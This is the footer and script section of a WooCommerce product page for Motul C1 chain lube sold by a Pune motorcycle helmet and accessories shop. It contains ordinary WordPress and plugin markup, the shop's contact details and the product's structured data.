                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/probikerhelmets.com\/product\/motul-c1-chain-clean-400-ml\/#product","name":"Motul C1 Chain Clean (400 ml)","url":"https:\/\/probikerhelmets.com\/product\/motul-c1-chain-clean-400-ml\/","description":"Vehicle Compatibility: All Bikes\r\nRecommended chain lubricant for all types of motorcycle chains: Standard, with o-ring, x-ring and z-ring, street motorcycles, go-karts etc\r\nColorless and sticky lubricant specifically designed to lubricate all chains of road bikes and karts\r\nReduces friction and loss of power\r\nWater and rust resistant\r\nVery good thermal resistance and stability\r\n\r\nTechnical Details\r\nBrand Motul\r\nItem Weight 372 g\r\nProduct Dimensions 12.7 x 20.3 x 38.1 cm\r\nItem model number 102981\r\nManufacturer Part Number 102981\r\nFoldable No\r\nVolume 400 Milliliters\r\nOperating Life 1200 Hours\r\nMaterial Liquid\r\nStain Resistant? No\r\nAssembly Required No\r\nIncluded 1 can of Chain lube spray","image":"https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-807.jpg","sku":"807","offers":[{"@type":"Offer","price":"520.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"520.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/probikerhelmets.com\/product\/motul-c1-chain-clean-400-ml\/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https:\/\/probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"Motul"},{"@type":"Brand","name":"Motul Chain Lube"}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":140,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=grandprix-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules.min.js?ver=6.9" id="grandprix-mikado-modules-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){
	$('.woocommerce.archive .products .product').each(function(){
		$(this).find('a').attr('target', '_blank' );
	});
});
//# sourceURL=grandprix-mikado-modules-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" id="yit-tabmanager-script-js-extra">
/* <![CDATA[ */
var ywtm_params = {"admin_url":"https://probikerhelmets.com/wp-admin/admin-ajax.php","action":{"ywtm_sendermail":"ywtm_sendermail"}};
//# sourceURL=yit-tabmanager-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/yith-woocommerce-tab-manager-premium/assets/js/frontend/tab_templates.min.js?ver=1.2.8" id="yit-tabmanager-script-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2" id="megamenu-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="berocket_lmp_js-js-extra">
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"","buffer":"50","use_prev_btn":"","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #ffffff;background-color: #ed1d24;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003E\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.7.4" id="berocket_lmp_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 807' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>